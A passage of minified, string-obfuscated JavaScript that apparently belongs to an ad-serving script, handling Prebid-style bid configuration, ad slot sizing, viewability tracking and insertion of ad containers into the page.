l,n){return g[f(6381,"05mX")](m,l,n)},ycPOL:function(m,l){return g[f(7412,"gSsi")](m,l)},jmpLC:function(m,l){return m!=l},sSpRG:function(m,l){return g[f(2527,"*h51")](m,l)},GWKOY:function(m,l){return g[f(5057,"X0A3")](m,l)}},k=new x,h;try{g[f(3926,"X#MY")](Ma,1)&&(H+=g[f(2972,"4bvr")](g[f(232,"hbw*")](g[f(1714,"01mm")](na[f(3218,"a[[P")+"Of"]("?")>0?g[f(745,"\x26I2F")]:g[f(261,"Dqy\x26")],Ga?1:0),g[f(242,"Gcva")]),gb)+g[f(3545,"X#MY")]+ja),K==1&&(k[f(6070,"xD()")+f(6980,"F90B")+"pe"]=f(6116,"a[[P"))}catch(m){}k[f(6141,
"w00(")](g[f(5126,"JGO]")],da,!0);k[f(7039,")h(u")+f(5627,"hbw*")+f(3129,"X0A3")+f(1414,"lz^d")]=function(){h=k[f(545,"a[[P")+"s"];k&&h>500?e[f(1991,"X0A3")](h,N,999):!Ra||(e[f(4082,"E$Bk")](k[f(4472,"(nbO")+f(4237,"y0Bz")],4)||e[f(4586,"wcJg")](h,200)&&e[f(1587,"(nbO")](h,404))&&va||e[f(3636,"X0A3")](c,k)};k[f(5263,")DvJ")]()}else d[f(7564,"hC7^")](qa,b)},c*1E3);try{b.$&&clearInterval(b.$),b.$=d[f(2175,"^wvj")](setInterval,function(){b.U++;b.na||(b.U=0)},1E3),b.Qa||(b.Qa=new IntersectionObserver(function(e){b.na=
e[0][f(3137,"05mX")+f(631,"(nbO")+f(6738,"wcJg")]&&g[f(1839,"asG]")](e[0][f(5684,"xD()")+f(470,"wcJg")+f(5024,"Eh$e")+"io"],.5);b.na||(b.U=0)},{root:null,rootMargin:f(6512,"01mm"),threshold:.5}),b.Qa[f(2964,"^wvj")+"ve"](b.j))}catch(e){d[f(976,"F90B")](x,b,d[f(4782,"w00(")],e)}}else g[f(4679,"VnC\x26")](A,L,E,aa,J)}function Aa(b){var c=a;try{var f=b[c(5918,"X0A3")][c(5591,"moDt")+c(6721,"^wvj")+"t"],g=b[c(488,"Ae7A")][c(251,"ZSy6")+c(1595,"asG]")+c(7244,"Hr19")+"d"]();hd[c(3842,"Ltj]")](g);f&&d[c(4067,
"asG]")](xa,f)}catch(e){d[c(1383,"gSsi")](x,f,d[c(2769,"^wvj")],e)}}function Ba(b){var c=a;if(d[c(451,"v%r(")](d[c(2558,")DvJ")],d[c(4539,"X#MY")])){var f,g,e=[],k=[];if(b[c(6155,"7jne")+"h"]){for(f=0;d[c(7512,"BI]6")](f,b[c(3342,"ZSy6")+"h"]);f++)k[c(6340,"k%kZ")](b[f]);d[c(6479,"lz^d")](sa,function(){for(f=0;f<k[c(6469,"Gcva")+"h"];f++)g=k[f],g.J||d[c(2804,"Dqy\x26")](ta,g),g.J&&(d[c(5824,"cda]")](Db,g),g.Ca&&e[c(3842,"Ltj]")](g.J),xa(g)),ua(g,0);e[c(5898,"cda]")+"h"]&&googletag[c(4115,"^wvj")+
"s"]()[c(6249,"\x26I2F")+"sh"](e)});b[c(783,"aOvk")+"e"](0,b[c(1631,"aOvk")+"h"])}}else d[c(7358,"Ae7A")](x,d[c(5291,")h(u")](d[c(5842,"a[[P")],k.v),0,0,0)}function xa(b){b.Va++;setTimeout(function(){b.Va=0},2E4)}function E(b){var c=a;return Math[c(6425,")h(u")](d[c(4532,"4bvr")](Math[c(5747,"stUf")+"m"](),b||1E6))}function Ca(){var b=a;if(d[b(793,"moDt")](d[b(4645,"moDt")],d[b(3866,"Gcva")]))for(var c=d[b(4081,"Eh$e")][b(3538,"4bvr")]("|"),f=0;;){switch(c[f++]){case "0":U[b(6214,")h(u")](pa.L);continue;
case "1":jb[b(1517,"X0A3")](T.g);continue;case "2":oa[b(1517,"X0A3")](Oa);continue;case "3":V&&(za[b(6676,"5%l$")+"r"]={sizes:I});continue;case "4":pc.L={code:V.g,mediaTypes:Ka,bids:kb};continue;case "5":d[b(4826,"gSsi")](ma,Ma)&&(H[b(497,"Dqy\x26")]={context:na||Ga.o[b(335,"xD()")+b(3301,"X#MY")+b(787,"v%r(")]||gb.o[b(4897,"05mX")+"e"]||ja.o[b(4575,"*h51")]?d[b(7538,"0brt")]:d[b(7581,"\x26I2F")],playerSize:[K[0]],mimes:[d[b(2697,"7jne")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[b(2949,
"05mX")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "6":fa&&d[b(4596,"moDt")][b(3395,"wcJg")+"Of"](Y[b(2193,"7jne")])&&(N=Ra[d[b(1189,"^wvj")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},va[b(1573,"hbw*")+b(2733,"5%l$")+"l"]=d[b(476,"stUf")]);continue}break}else M&&(B[b(5180,"05mX")+b(5456,"hC7^")+"e"]=
B[b(7431,"JAiN")+b(1799,"a[[P")+"e"]||[],M="",M=ia(d[b(1549,"4bvr")]+(M[b(3342,"ZSy6")+"h"]?M:d[b(3546,"05mX")])),M[b(5516,"ke[X")+b(5237,"stUf")+"te"](d[b(2529,"Ltj]")],d[b(6272,"4bvr")]),M=0)}function Ia(b){var c=a,f={Apnkp:function(h,m){return d[a0x(1013,"VnC\x26")](h,m)},UCAiF:function(h,m){return d[a0x(4581,"F90B")](h,m)},TyBaT:function(h,m){return d[a0x(3405,"4bvr")](h,m)}};if(d[c(3181,"BI]6")]===c(2735,"A1nF"))x[c(6684,"xD()")][c(2258,"@]\x26a")][c(507,"UFK4")+c(966,"lz^d")]=sa;else{if(d[c(2301,
"\x26I2F")](b.i,5)){var g=d[c(6685,"7jne")](b.m,1)?d[c(4941,"wcJg")]:d[c(4137,"y0Bz")](d[c(518,"^wvj")](d[c(3706,"\x26I2F")]+b.m,d[c(2141,"a[[P")])+b.u,d[c(6780,"Eh$e")]),e=!b.D||Array[c(2712,"^wvj")+"ay"](b.D)?"":b.D;e=e[c(3911,"Hr19")+"h"]?d[c(819,"gSsi")](c(2593,")h(u")+c(7044,"v%r(")+c(1397,"7jne"),e)+'"':"";var k=A[c(5274,"hbw*")+c(4518,"v%r(")+c(4868,"y0Bz")](d[c(4404,"6BVv")]);d[c(2388,"X0A3")](Ca);b.j[c(220,"UFK4")+c(4399,"@]\x26a")]=d[c(4570,"wcJg")](d[c(4901,"\x26I2F")](d[c(3632,"k%kZ")](d[c(1192,
"X#MY")],g),e),d[c(6907,"JGO]")]);d[c(3865,"0brt")](ia,d[c(4850,"asG]")],null,b.j)[c(3114,"stUf")+c(4012,"lz^d")+"te"](d[c(7507,"6BVv")],d[c(2163,"Ae7A")]);try{d[c(6633,"moDt")](d[c(3942,"^wvj")],d[c(1743,"@]\x26a")])?E&&(aa+=f[c(3905,"Oc^3")](J,2),f[c(7068,"aOvk")](N,f[c(1814,"Gcva")](R,20))&&(B=0),M=1):k[c(1498,"X#MY")+c(4323,"a[[P")+"d"](document[c(6168,"gSsi")+c(6608,"(nbO")+c(330,"zqqy")](c(3721,"ZSy6")+c(1782,"wcJg")+c(2518,"X0A3")+c(1063,"hbw*")+c(4063,"k%kZ")+c(584,"stUf")+c(6965,"A1nF")+
c(7004,"X#MY")+c(6057,"F90B")+";"))}catch(h){k[c(1297,"F90B")]=c(4527,"5%l$")+c(3201,"xD()")+c(2192,"asG]")+c(5204,"y0Bz")+c(1480,"cda]")+c(4250,"Oc^3")+c(4996,"E$Bk")+c(7103,"xD()")+c(1837,"ke[X")+";"}b.j[c(2362,"4bvr")+c(7117,"01mm")+"d"](k)}return 1}}function la(b,c,f){var g=a,e={RuHuc:function(v,u){return v<u},JvwPr:function(v,u){return d[a0x(1020,"Ae7A")](v,u)},bppNa:function(v,u){return d[a0x(6703,"X0A3")](v,u)}};if(d[g(3884,"0brt")](g(2973,"asG]"),g(2238,"hC7^"))){b=I.Y;c=k.ea;var k=Ma;f=H;
var h=0,m=0;k=k[na[Ga]];for(gb=0;k&&e[g(343,")DvJ")](ja,k[g(2781,"k%kZ")+"h"]);K++)if(fa=k[Y]){var l,n=qa[8],p=ua[9],q=0;for(l=0;f&&e[g(3735,"k%kZ")](l,f[g(6198,"moDt")+"h"]);l++){var r=f[l][0],t=f[l][1];if(e[g(3411,"zqqy")](n,1)&&p==1||r>=n&&e[g(6574,"ZSy6")](t,p))q=r*t}t=q;Aa[0].sa&&m<t&&(Ba&&xa[2]||!E&&Ca[3])&&(c&&Ia[7]||b&&la[6]||!(c||b||wa[7]||Na[6]))&&(h=Ha,m=t)}if(T=h)ya(Da.K,Ea),ta=1}else return b[g(4337,"UFK4")+"ce"](new RegExp(c[g(6367,"Ltj]")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[g(7565,"E$Bk")]),
"g"),f)}function wa(b,c,f,g,e,k,h){var m=a;return b=la(b,d[m(542,"wcJg")],d[m(3148,"6BVv")](E)),b=la(b,m(3094,"v%r(")+m(4690,"VnC\x26"),e),b=la(b,d[m(4573,"^wvj")],k),b=d[m(4239,"0brt")](la,b,d[m(4967,"ZSy6")],h),b=d[m(5248,"X0A3")](la,b,m(1455,"stUf")+m(5652,"w00(")+m(1514,"xD()"),d[m(6051,"BI]6")](E)),b=la(b,d[m(4163,"stUf")],d[m(7059,"w00(")](c+"x",f)),b=d[m(4930,"E$Bk")](la,b,d[m(5943,"\x26I2F")],c)[m(6292,"Eh$e")+"ce"](m(2363,")h(u")+m(3594,"xD()"),f),la(b,m(3529,"lz^d")+m(5199,"Dqy\x26")+m(561,
"05mX"),g.v)}function Na(b){var c=a;if(d[c(4256,")DvJ")](d[c(6028,"F90B")],d[c(6127,"Ltj]")])){var f=b.u?b.u:250;return b.j[c(3177,"(nbO")][c(6095,"F90B")+c(6535,"gSsi")]=d[c(5355,"X#MY")](b.m,"px"),d[c(5223,"zqqy")](Ha,1,b,b.j,b.cb,b.m==d[c(3211,"4bvr")]?300:b.m,f,d[c(743,"ZSy6")](E,1E9),d[c(429,"Ltj]")](E,1E9),d[c(1100,"JAiN")](E,1E9)),1}sa.Va++;d[c(7073,"VnC\x26")](P,function(){L.Va=0},2E4)}function Ha(b,c,f,g,e,k,h,m,l){var n=a,p={Rvqnx:function(C,D,G){return d[a0x(3567,"*h51")](C,D,G)}};if(d[n(5270,
"X#MY")](d[n(1550,"moDt")],d[n(841,"stUf")])){var q;for(q=0;d[n(6644,"4bvr")](b,10)&&d[n(7307,"7jne")](q,g[n(2132,"VnC\x26")+"h"]);q++){var r=g[q],t=f[n(5566,"gSsi")+n(3070,"0brt")][n(6355,"ke[X")+"h"],v=d[n(6758,"Gcva")](wa,r[1]||"",e,k,c,h,m,l);if(r[0]==1)if(d[n(4411,"hbw*")]===d[n(5817,"(nbO")]){t==0?f[n(1662,"0brt")+n(5117,"A1nF")]=v:f[n(1594,"y0Bz")+n(3855,"BI]6")][n(2052,"ZSy6")+n(3543,"hbw*")+n(1321,")DvJ")+n(6870,"VnC\x26")](d[n(7536,"01mm")],v);t=f[n(3899,"X#MY")+n(1320,"01mm")];for(v=2;d[n(6432,
"01mm")](v,d[n(915,"zqqy")](r[n(3777,"xD()")+"h"],1));v+=2){var u=t,w=d[n(1994,"Ae7A")](wa,r[v],e,k,c,h,m,l),y=d[n(2303,"A1nF")](wa,r[v+1],e,k,c,h,m,l);u[n(1579,"v%r(")+n(987,"cda]")+"te"](w,y)}v<r[n(698,"gSsi")+"h"]&&d[n(5054,"Hr19")](Ha,d[n(881,"BI]6")](b,1),c,t,r[d[n(2485,"Ae7A")](r[n(4771,"UFK4")+"h"],1)],e,k,h,m,l)}else p[n(5878,"lz^d")](x,e,n(3316,"JAiN"));else{t=A[n(1506,"\x26I2F")+n(6091,"(nbO")+n(2721,"JGO]")](d[n(3811,"Eh$e")]);r[1]&&(t[n(3430,")DvJ")]=v);for(v=2;d[n(1434,"w00(")](v,r[n(2781,
"k%kZ")+"h"]);v+=2)u=t,w=wa(r[v],e,k,c,h,m,l),y=wa(r[d[n(5902,"Gcva")](v,1)],e,k,c,h,m,l),u[n(5516,"ke[X")+n(6852,"zqqy")+"te"](w,y);f[n(2362,"4bvr")+n(1542,"v%r(")+"d"](t)}}}else return(L=E?l[J]:"0")?N(d[n(5228,"6BVv")]("0",R[n(2476,"Ae7A")+"ce"]("px",""))):0}function Wa(b){for(var c=a,f=0;b&&d[c(2160,"Dqy\x26")](f,fa[c(5851,"Ae7A")+"h"]);f++)if(fa[f].B==b)return fa[f];return 0}function Ja(b,c){var f=a;if(d[f(3773,"Ae7A")](d[f(1090,"xD()")],d[f(4376,")h(u")]))return(b=b?b[c]:"0")?parseInt("0"+b[f(4337,
"UFK4")+"ce"]("px","")):0;d[f(6972,"hbw*")](P);for(b=0;b<5;b++)d[f(2623,"5%l$")](A,L,d[f(3875,"w00(")](d[f(6043,"Ae7A")](b,4E3),1));d[f(2222,"UFK4")](E)}function Pa(b){var c=a;if(b=b?b[c(3561,"ZSy6")]:0)b[c(7232,"X#MY")+"t"]=b[c(4433,"y0Bz")]=b[c(1971,"y0Bz")+"ng"]=b[c(1466,"ke[X")+"n"]=d[c(5648,"ZSy6")]}function Qa(b,c,f,g,e,k,h,m,l){var n=a,p={piQDP:d[n(3364,"6BVv")],dQkPa:n(6699,"cda]"),QOaly:d[n(7205,"v%r(")],kTknT:d[n(6273,"v%r(")]};if(d[n(4781,"ZSy6")](n(5021,"05mX"),d[n(5226,"7jne")])){var q=
{};return q.v=c,db(q),q.ja=h,q.l=k,q.K={Ha:[],R:[],P:[],Fa:[],Pa:[],Sa:[],Ka:[],va:[],Ua:[],ca:[]},q.W=q.M=q.I=q.P=q.R=1,q.ha=q.i=1,q.D=q.Ja="",q.T=f,q.B=b,q.Ba=q.X=q.Ma=q.Y=q.ea=q.Za=q.jb=q.ib=q.Da=q.qb=q.Z=q.fa=q.ga=q.ba=q.ra=q.gb=q.Xa=q.ta=q.wa=q.N=q.ya=q.Ea=q.Ta=q.Oa=0,ea[q.v]={},q.F=m,q.H=l,q.ia=q.S=q.A=[[g,e]],q.m=g,q.u=e,q.o={},fa[n(6826,"asG]")](q),q}b=p[n(754,"Oc^3")][n(1790,"\x26I2F")]("|");for(c=0;;){switch(b[c++]){case "0":H&&S[n(1795,"X0A3")+"h"]&&r[n(1061,"y0Bz")+n(3307,")DvJ")+"te"](n(4428,
"zqqy"),K);continue;case "1":ba&&ea[n(6537,"BI]6")+n(3085,"Dqy\x26")+"g"]?da[n(7150,"Oc^3")+n(7238,"ZSy6")][n(6004,"*h51")+n(6290,"BI]6")+"re"](r,q[n(4041,"6BVv")+n(1296,"a[[P")+"g"]):(V||za[n(5470,"k%kZ")]||I[n(1345,"v%r(")+n(1652,"6BVv")+n(5038,"0brt")+n(775,"v%r(")](n(6961,"X0A3")),ma[n(236,"*h51")+n(1812,"ke[X")+"d"](r));continue;case "2":r[n(1858,")h(u")+n(1148,"X#MY")+"te"](p[n(6766,"0brt")],p[n(2744,"cda]")]);continue;case "3":return r;case "4":var r=x[n(7332,"lz^d")+n(4568,"0brt")+n(917,"Eh$e")](p[n(7260,
"hbw*")]);continue;case "5":ca&&r[n(2586,"7jne")+n(1148,"X#MY")+"te"](p[n(2165,"05mX")],k);continue}break}}function Xa(b){for(var c=a,f=(c(2195,"^wvj")+c(5941,"BI]6")+"4")[c(5121,"Hr19")]("|"),g=0;;){switch(f[g++]){case "0":e=(e=e?e[c(1177,"VnC\x26")+c(2517,"Dqy\x26")+c(5549,"aOvk")+c(2930,"^wvj")+"t"]():0)?d[c(4786,"(nbO")](A[c(7380,"w00(")][c(2550,"a[[P")+c(5386,"0brt")],e[c(7323,"5%l$")]):0;continue;case "1":k=Math[c(2459,"VnC\x26")](k[c(2782,"y0Bz")+c(6016,"k%kZ")+"ht"],k[c(2802,"xD()")+c(7525,
"JAiN")+"ht"],h[c(1335,"aOvk")+c(4455,"Eh$e")+"ht"],h[c(5706,"aOvk")+c(4750,"05mX")+"ht"],h[c(1379,"k%kZ")+c(2377,"v%r(")+"ht"]);continue;case "2":h||(d[c(6833,"k%kZ")](x,b,d[c(2674,"wcJg")](d[c(2E3,"Ae7A")](d[c(2610,"JAiN")](d[c(1369,"y0Bz")](d[c(777,"UFK4")](c(4745,"ZSy6")+c(6835,"X#MY")+c(609,"ZSy6"),b.B)," ")+e," "),k)," ")+h),b.j[c(4349,"4bvr")][c(3128,"Oc^3")+"ay"]=d[c(7137,"01mm")]);continue;case "3":var e=b.j,k=A[c(4872,"JAiN")],h=A[c(3642,"X#MY")+c(4676,"gSsi")+c(3924,"UFK4")];continue;case "4":return h;
case "5":h=d[c(6002,"y0Bz")](d[c(3164,"@]\x26a")](k,e),200);continue}break}}function cb(b,c,f,g,e,k){var h=a;if(d[h(2016,"Dqy\x26")](d[h(3566,"Gcva")],d[h(5442,"X0A3")])){ya[h(1360,"xD()")][h(5061,"0brt")+"t"]=d[h(2965,"zqqy")];Da=Ea?ta[h(1062,"X0A3")+"rl"]:0;qa=ua?Aa[h(1665,"X#MY")+"ml"]&&Ba[h(4451,"wcJg")+h(2371,"(nbO")]:0;xa=E||Ca.la;Ia=la.o[h(2103,"Ae7A")+h(1568,"Ltj]")+h(7563,"A1nF")];try{if(Ya&&!(pa&&tc[h(3535,"cda]")+h(5234,"stUf")+"r"]&&Gb[h(1182,")h(u")]&&rb[h(598,"JAiN")]?uc(A.B,B,Za):Kb[sb]?
ib[U](fb.B,$a,ea):1))return 1}catch(t){d[h(1612,"(nbO")](nb,Ta,d[h(6440,"JAiN")],t)}Y&&!db?(d[h(7195,"Eh$e")](Fb,cc,d[h(4678,"hC7^")](d[h(6688,"Hr19")](d[h(1341,"VnC\x26")](d[h(2715,"asG]")](d[h(1299,"*h51")]+bb+d[h(7273,"F90B")],Oc[h(4622,"xD()")+"ml"]),d[h(1735,"y0Bz")]),Ya[h(4451,"wcJg")+h(6534,")DvJ")]),"]")),fd[h(1589,"Eh$e")+h(361,"hC7^")](rc,Jb),d[h(2402,"X0A3")](mb,d[h(2584,"a[[P")](d[h(5007,"E$Bk")](d[h(5426,"aOvk")](d[h(1913,"JAiN")],qb)+d[h(3319,"X#MY")],R(qc)),d[h(5845,"gSsi")])+Pc,0,
0,0)):(Za[h(419,"BI]6")+h(2437,"hbw*")](Qc,dc),d[h(836,"VnC\x26")](Rc,d[h(3574,"wcJg")](d[h(6370,"7jne")](h(1661,"@]\x26a")+h(1354,"JAiN")+h(6840,"hC7^")+h(6994,"gSsi")+h(7305,"asG]")+h(7422,"Ltj]")+h(6172,"y0Bz")+h(2864,"y0Bz")+h(6257,"Ae7A")+h(4674,")DvJ")+h(973,"(nbO")+h(321,"^wvj"),ec),h(3110,"Ae7A")+h(7537,"hC7^"))+Sc,0,0,0))}else{var m=d[h(3819,"w00(")](d[h(1667,"JGO]")],E(1E9)),l=b;f=b?[b.m,b.u]:[d[h(7119,"Eh$e")](Ja,f,d[h(3453,"a[[P")])||d[h(6860,"*h51")](Ja,g,d[h(6496,"0brt")]),d[h(4577,
"cda]")](Ja,f,h(5360,"gSsi")+"t")||d[h(3421,"4bvr")](Ja,g,h(7468,"UFK4")+h(2403,"Ltj]"))];if(!b||d[h(1358,"X#MY")](b.i,5))if(d[h(4165,"Eh$e")](d[h(415,"A1nF")],d[h(415,"A1nF")])){f=P[h(5280,"*h51")];b=f[h(1479,"\x26I2F")+h(263,"xD()")+"t"]||0;c=f[h(7298,"X#MY")+h(829,"@]\x26a")+h(5495,"v%r(")+"d"]();c=d[h(5120,"5%l$")](A,c);var n,p;f=b?b.D:f[h(2095,"Hr19")+h(7446,"A1nF")+h(6893,"moDt")]();if(b.i!=5&&c)for(g=d[h(869,"A1nF")][h(6505,"w00(")]("|"),e=0;;){switch(g[e++]){case "0":r(b,d[h(2588,"4bvr")](d[h(5011,
"@]\x26a")],f)+"]");continue;case "1":var q=c?c[h(3680,"Dqy\x26")]:0;continue;case "2":var r=(p=(n=c?c[h(1407,"Eh$e")+h(5892,"Oc^3")+h(935,"hbw*")+h(302,"wcJg")](d[h(3197,"cda]")]):0)?n[0]:0)?p[h(3361,"6BVv")]:0;continue;case "3":d[h(4265,"\x26I2F")](J,b,c,r,q,2,0);continue;case "4":d[h(4493,"ZSy6")](c[h(6858,"6BVv")+h(1752,"w00(")+h(4853,"k%kZ")][h(7095,"y0Bz")+h(6228,"y0Bz")],d[h(6971,"cda]")])&&(c=c[h(5418,"Eh$e")+h(854,"Ae7A")]);continue}break}}else{if(!f[1]){n=[0,0];for(g=d[h(4089,"gSsi")](ab[h(2132,
"VnC\x26")+"h"],1);g>=0;g--)d[h(278,")DvJ")](d[h(4116,"F90B")],d[h(3807,"@]\x26a")])?d.Ca=1:(p=ab[g],d[h(4746,"aOvk")](p[0],f[0])&&(n=p));f=n}T&&d[h(1676,"JGO]")](f[1],250)&&f[0]<250&&(f=[336,280]);if(d[h(1042,"stUf")](f[0],0)&&f[1]>0){g=b?b.j:c;c.id||(c.id=d[h(256,"ZSy6")](h(270,"7jne")+h(3664,"0brt"),E(99999999)));c=A[h(709,"moDt")+h(2760,"Oc^3")+h(4344,"cda]")](h(7293,"F90B"));c[h(4792,"Dqy\x26")+h(5098,"BI]6")+"te"](d[h(5182,"6BVv")],1);c.id=d[h(3097,"*h51")]+d[h(5451,"01mm")](E,99999999);g[h(1467,
"@]\x26a")+h(1160,"4bvr")+h(2427,"cda]")+h(4973,"gSsi")+"t"](d[h(6422,"hbw*")],c);b=d[h(3145,"Ltj]")](Qa,m,m,d[h(5990,"y0Bz")]("#",c.id),f[0],f[1],3,3,[e],[]);b.C=c[h(1644,"ke[X")+h(1969,"X#MY")];b.j=c;d[h(2746,"F90B")](eb,b);d[h(7233,"zqqy")](Pa,g);for(m=c;(m=m[h(6858,"6BVv")+h(1752,"w00(")+h(3714,"VnC\x26")])&&!(m[h(2187,"Eh$e")+"es"]||m[h(2648,"w00(")+h(2661,"01mm")+h(4381,"v%r(")])[h(1826,"y0Bz")](m,d[h(7148,"X0A3")]););m&&(m[h(2319,"v%r(")][h(3299,"xD()")+"t"]=d[h(3078,"aOvk")]);Xa(b)&&(l&&(b.M=
l.M,b.v=l.v,b.Oa=1,b.A=l.A,b.ia=l.ia,b.ka=l.ka,b.F=l.F,b.F[h(6041,"lz^d")](e),b.H=l.H,b.H[h(6826,"asG]")](l.aa),b.K=l.K,b.S=l.S,l.Z&&(b.F[h(2381,"moDt")](6),b.Z=0)),d[h(5714,"05mX")](da,b,2,k))}}}}function sc(b){var c=a;if(d[c(3168,"y0Bz")](c(5911,"5%l$"),c(6661,"stUf")))return b[c(7508,"Gcva")+c(544,"(nbO")+c(3367,"asG]")]&&(b[c(238,"E$Bk")+c(3009,"hbw*")+c(5262,"^wvj")][c(5423,")h(u")+"me"]===d[c(391,"7jne")]||sc(b[c(565,")DvJ")+c(4919,"^wvj")+c(4111,"ZSy6")]));d[c(1944,"Gcva")](P,A,d[c(2544,"7jne")]+
L[c(5060,"0brt")+c(3759,"JGO]")](E))}function lc(){var b=a,c={vAToT:function(p,q){return d[a0x(7534,"\x26I2F")](p,q)},ZwEfW:function(p,q){return d[a0x(1273,"Gcva")](p,q)},EIyDS:b(4284,"^wvj")+"ed",WPsbm:function(p,q){return p===q},DuXHM:d[b(6799,"6BVv")],tnhwN:b(3757,"gSsi")+b(4066,"BI]6")+b(6953,"05mX")+b(6247,"Ltj]"),SjqAt:d[b(4430,"aOvk")],bcMwp:b(4436,"stUf"),gQTZJ:function(p){return d[b(2693,"Ae7A")](p)},nluOY:function(p,q,r,t,v,u,w){return d[b(3724,"4bvr")](p,q,r,t,v,u,w)},nVynU:function(p,
q,r){return d[b(2317,"VnC\x26")](p,q,r)}},f;try{if(d[b(2370,"aOvk")](b(5974,"6BVv"),b(1284,"zqqy"))){var g=A[b(3112,"A1nF")+b(418,"F90B")+b(727,"Hr19")+"l"](b(5052,"UFK4")+b(7556,"Dqy\x26")+b(388,"w00(")+b(4672,"Dqy\x26")+b(7132,"\x26I2F")+"']");for(f=0;g&&d[b(6215,"xD()")](f,g[b(923,"wcJg")+"h"]);f++)try{var e=g[f];if(!e[d[b(7510,"0brt")]]&&(e[b(4445,"hC7^")+b(6795,"5%l$")]=1,d[b(3268,"@]\x26a")](sc,e))){var k=d[b(3228,"F90B")](Wa,e[b(4200,"y0Bz")+b(4443,"Oc^3")][b(4260,"JAiN")+b(1504,"Oc^3")+"te"](d[b(4755,
"5%l$")]));if(e)if(d[b(5886,"(nbO")](d[b(6447,"gSsi")],d[b(2250,"Dqy\x26")])){var h=e[b(1987,"ZSy6")+b(5639,"asG]")][0];e.j=e;Xa(e)&&cb(k,e,e[b(5380,"Gcva")],h?h[b(3901,"UFK4")]:0,5,0)}else x[b(6849,"Ae7A")+b(6219,"a[[P")+"ge"][b(4507,"05mX")+"em"](d[b(3016,"moDt")]+h.v)}}catch(p){if(d[b(2521,"*h51")](d[b(4058,"05mX")],b(1445,"5%l$")))x(0,d[b(7019,"Hr19")],p);else{var m={UmdcB:function(q,r){return c[b(2981,"(nbO")](q,r)}};c[b(2037,"UFK4")](L[b(258,"01mm")],c[b(5261,"X0A3")])&&E[b(1592,"JAiN")+b(303,
"k%kZ")+"n"][b(3333,"wcJg")+b(948,"lz^d")+b(4550,"X#MY")+b(6837,"xD()")](function(q){B=q[b(2959,"y0Bz")+"s"];M=m[b(3895,"4bvr")](m[b(6946,"E$Bk")](W[b(2367,"\x26I2F")+b(382,"cda]")],"x"),x[b(4631,"Oc^3")+b(319,"Hr19")])})}}A[b(767,"y0Bz")+b(418,"F90B")+b(4720,"zqqy")+"l"](b(6309,")DvJ")+"e")[b(4179,"a[[P")+"ch"](p=>{var q={nhsnX:function(t,v,u,w){return d[a0x(6456,"cda]")](t,v,u,w)},Xtqjy:d[b(758,"Hr19")]};if(!p.nb){p.nb=1;var r=function(){if(p[b(6904,"w00(")+b(1234,"Dqy\x26")+b(4794,"moDt")]&&p[b(2512,
"0brt")+b(4669,"E$Bk")+b(3493,"stUf")][b(1215,"asG]")+b(1697,"*h51")])if(c[b(7555,"4bvr")](c[b(1448,")h(u")],c[b(5555,"^wvj")])){var t=p[b(3225,"y0Bz")+b(2680,"5%l$")+b(5579,"E$Bk")][b(1615,"ke[X")+b(3057,"01mm")][b(1497,"JGO]")+b(1277,"7jne")+b(3667,"cda]")](c[b(7384,"6BVv")]);t&&!t[b(4074,"Hr19")+b(6465,"*h51")+b(4958,"Ltj]")+"nt"]&&(t=A[b(981,"(nbO")+b(2969,"Eh$e")+b(4885,"aOvk")](c[b(6710,"ZSy6")]),t.id=c[b(1602,"05mX")](c[b(4442,"01mm")],c[b(7143,"y0Bz")](E)),p[b(4878,"w00(")+b(3240,"aOvk")+
b(4751,")DvJ")][b(7027,"Hr19")+b(6330,"hbw*")+"re"](t,p),p[b(5745,"xD()")+b(4215,"X0A3")+b(3366,"(nbO")][b(3154,"F90B")+b(273,"ke[X")+"d"](p),c[b(2023,"v%r(")](cb,0,t,t[b(5770,")h(u")],0,4,0))}else q[b(3522,"w00(")](x,0,q[b(2376,"\x26I2F")],h);else c[b(2676,"xD()")](setTimeout,r,2E3)};setTimeout(r,6E3)}})}else{var l=J[N][b(6874,"5%l$")];for(R=0;d[b(4441,"Eh$e")](B,l[b(6155,"7jne")+"h"]);M++){var n=l[K][b(3657,"Ae7A")+"r"];ca[n]||(ia[n]=1,ba[b(6826,"asG]")](n))}}}catch(p){d[b(5271,"X#MY")](x,0,d[b(2618,
"xD()")],p)}}function mc(b,c){var f=a;if(d[f(6913,"cda]")](d[f(4293,"w00(")],d[f(1885,"hC7^")]))for(b=d[f(4374,"05mX")][f(6232,"0brt")]("|"),c=0;;){switch(b[c++]){case "0":if(B)for(g in M)e[g]=W[g],e.O=1;continue;case "1":var g,e={O:0,tb:0};continue;case "2":if(x)for(g in H)e[g]=S[g],e.O=1;continue;case "3":if(J)for(g in N)e[g]=R[g],e.O=1;continue;case "4":return e}break}else for(g=0;d[f(5930,"@]\x26a")](g,fa[f(5898,"cda]")+"h"]);g++)d[f(7461,"y0Bz")](fa[g].v,b)&&d[f(7217,"A1nF")](da,fa[g],c,0)}function da(b,
c,f){var g=a;c={EnISO:function(e,k,h){return d[a0x(7106,"VnC\x26")](e,k,h)}};g(4592,"gSsi")===d[g(744,"ke[X")]?b&&b.M&&b.i!=5?(b.ka=f?1:d[g(5351,"0brt")](b.ka?3E3:100,2),d[g(5586,")DvJ")](setTimeout,function(){var e={qFHxE:d[g(2799,"7jne")],OwlHZ:d[g(6943,")h(u")],tCepw:function(z,F,X,ka){return d[g(6762,"^wvj")](z,F,X,ka)},xaEWJ:function(z,F,X,ka){return d[g(7126,"05mX")](z,F,X,ka)},zQUIs:function(z,F,X){return d[g(3943,"y0Bz")](z,F,X)},AwegI:function(z,F){return d[g(5023,"w00(")](z,F)},wGRKC:function(z,
